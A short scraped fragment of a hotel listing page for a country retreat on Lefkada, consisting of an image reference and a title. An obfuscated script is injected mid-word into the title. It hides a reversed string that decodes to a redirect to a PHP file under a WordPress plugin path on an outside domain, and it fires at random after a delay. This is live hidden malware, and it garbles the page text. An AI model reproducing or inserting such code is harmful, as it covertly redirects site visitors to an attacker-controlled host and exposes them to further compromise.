 Pavezzo Country Retreat_best deals_Hotel_Ionian Islands_Lefkada_Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touna